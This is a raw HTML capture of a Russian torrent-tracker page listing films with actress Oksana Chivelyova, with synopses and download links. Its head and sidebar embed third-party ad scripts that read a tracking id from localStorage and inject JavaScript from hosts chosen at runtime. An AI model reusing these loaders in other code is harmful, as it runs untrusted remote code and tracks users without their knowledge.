

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/oksana-chivelyova/
body_size: 22004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Оксана Чивелёва: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В 2016-ом году стала лауреатом Национальной театральной премии Республики Беларусь, получив награду за лучшую женскую роль. ..." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Оксана Чивелёва: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content="В 2016-ом году стала лауреатом Национальной театральной премии Республики Беларусь, получив награду за лучшую женскую роль. ..."/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Оксана Чивелёва: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content="В 2016-ом году стала лауреатом Национальной театральной премии Республики Беларусь, получив награду за лучшую женскую роль. ..."/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/xh/fi/cache/oksana-chivelyova_video_list.tmp"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.16.30.219", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/17 06:04:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/17 06:12:10 ) 76423ed7be44e3391a6dabf0dd20f35a-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='76423ed7be44e3391a6dabf0dd20f35a-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 76423ed7be44e3391a6dabf0dd20f35a-1  сгенерировано ( 2026/01/17 06:12:10 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Оксана Чивелёва</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/272167" obj_name='Знаменитость: Оксана Чивелёва'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="272167" id="fav_8_272167" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/xh/fi/oksana-chivelyova.tmp"><img src="http://media5.cdnbase.com/media/files/s4/xh/fi/cache/oksana-chivelyova_video_list.tmp" width="150" height="230"/></a><h2>Оксана Чивелёва</h2><p><br/> Рост: <strong> 166 </strong></p><div><p>В 2016-ом году стала лауреатом Национальной театральной премии Республики Беларусь, получив награду за лучшую женскую роль.</p></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/xh/fi/oksana-chivelyova.tmp"><img src="http://media5.cdnbase.com/media/files/s4/xh/fi/cache/oksana-chivelyova_video_list.tmp" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Оксана Чивелёва
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="5VE4VTz07ZsqcmvG6UQlJSVmIBIYvx6PvCuPxcdkQZ1iLQmJ3vu99pBOxVwB5Z20">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/17 05:32:30 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  pomilovanie-1 ( сгенерирован 2024/05/13 16:55:07 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79888' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="79888" id='film_controll_79888'></div></div><div class="film-wrap"><div class='film-image' alt="Помилование" ><a href="/film/pomilovanie-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/oc/az/cache/pomilovanie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 мая 2023 г." /><meta itemprop="url" content="//film/pomilovanie-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/oc/az/cache/pomilovanie_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Помилование</span>  (2023)</h2><div class='film-genre'><div><a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/mustaj-karim/" itemprop="actor">Мустай Карим</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ajnur-askarov/" itemprop="actor">Айнур Аскаров</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/aleksandr-novikov/" itemprop="actor">Александр Новиков</a>, <a href="/video/actor/nikolaj-gallyamov/" itemprop="actor">Николай Галлямов</a>, <a href="/video/actor/evgenij-miheev/" itemprop="actor">Евгений Михеев</a></div></div><div class="film-announce">Лето 1942 года. Под Сталинградом начинается жесточайшее сражение, исход которого решит судьбу всего мира… Ещё не нюхавший пороха двадцатилетний сержант Любомир Зух отлучился из своей части в прифронтовой зоне, чтобы проститься с любимой девушкой.​ Всего три часа его не было в части!​ Но по законам военного времени он дезертир. И наказание за это одно — расстрел.​ ​Приговор слишком суров, и это понимают все. Остановится ли маховик военной машины, будет ли приказ о помиловании?</div><div class="film-foot"><a href="/film/pomilovanie-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.05.2023</em><em>Дата добавления: 02.07.2023</em><em>Последнее обновление: 18.11.2023</em></div></div></div><!-- 2--><!-- cache:  tam-gde-ne-byvaet-snega ( сгенерирован 2024/05/13 16:53:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74722' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="74722" id='film_controll_74722'></div></div><div class="film-wrap"><div class='film-image' alt="Там, где не бывает снега" ><a href="/film/tam-gde-ne-byvaet-snega.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/wp/eo/cache/tam-gde-ne-byivaet-snega_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 октября 2021 г." /><meta itemprop="url" content="//film/tam-gde-ne-byvaet-snega.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/wp/eo/cache/tam-gde-ne-byivaet-snega_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Там, где не бывает снега</span>  (2021)</h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/vladimir-fatyanov/" itemprop="actor">Владимир Фатьянов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/olga-pavlovets/" itemprop="actor">Ольга Павловец</a>, <a href="/video/actor/yurij-baturin/" itemprop="actor">Юрий Батурин</a>, <a href="/video/actor/lolita-taborko/" itemprop="actor">Лолита Таборко</a></div></div><div class="film-announce">Жизнь Виктории Голубевой прекрасна и безоблачна: она - лицо телеканала, жена крупного телевизионного магната и мать взрослой дочери. Но однажды все рушится в одночасье. Отношения с дочерью усложняются, муж найден убитым вместе с другой женщиной. Чтобы отогнать подозрения от своего имени и начать жить дальше, ей предстоит пройти непростой путь...</div><div class="film-foot"><a href="/film/tam-gde-ne-byvaet-snega.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.10.2021</em><em>Дата добавления: 21.10.2021</em><em>Последнее обновление: 15.10.2022</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  vrachebnaya-oshibka-2 ( сгенерирован 2024/05/13 16:53:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74481' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="74481" id='film_controll_74481'></div></div><div class="film-wrap"><div class='film-image' alt="Врачебная ошибка" ><a href="/film/vrachebnaya-oshibka-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/jv/mc/cache/vrachebnaya-oshibka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 сентября 2021 г." /><meta itemprop="url" content="//film/vrachebnaya-oshibka-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/jv/mc/cache/vrachebnaya-oshibka_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><a href='/new-torrent/by/'><em class="cn-icon cn-by" title='Беларусь'>by</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Врачебная ошибка</span>  (2021)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/petr-smirnov/" itemprop="actor">Петр Смирнов</a>, <a href="/video/actor/pyotr-smirnov/" itemprop="actor">Пётр Смирнов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/valeriya-shkirando/" itemprop="actor">Валерия Шкирандо</a>, <a href="/video/actor/vladislav-reznik/" itemprop="actor">Владислав Резник</a>, <a href="/video/actor/andrej-milyuhin/" itemprop="actor">Андрей Милюхин</a></div></div><div class="film-announce">К тридцати пяти годам Елена осуществила мечту юности и стала хирургом высокого класса. Но личная жизнь неуклонно шла под откос. Елена была основной кормилицей в семье. Дочь фактически воспитал муж - он имел свободный график и мог работать на дому. Когда муж, наконец, смог зарабатывать, завёл любовницу. Для Елены это стало ударом. Не успев оправиться, она приезжает на работу, чтобы провести сложнейшую операцию. На столе оказывается любовница мужа. В ходе операции Елене становится плохо, хотя она успевает завершить основную часть. Заместитель Елены - Игнатьев - совершает ошибку, но об этом никто не знает. На следующий день любовница умирает.Елена оказывается на скамье подсудимых, ее лишают права на врачебную деятельность и увольняют с работы... Все от нее отворачиваются, включая мужа, и лишь новый знакомый по фамилии Данилин, готов протянуть ей руку помощи, потому что убежден в ее невиновности...Сможет ли Елена доказать свою невиновность и вернуться к любимой профессии? Простит ли ее муж, и сможет ли она понять его поступки? Как Елена выдержит все испытания, что посылает ей судьба?</div><div class="film-foot"><a href="/film/vrachebnaya-oshibka-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 24.09.2021</em><em>Дата добавления: 12.07.2023</em></div></div></div><!-- 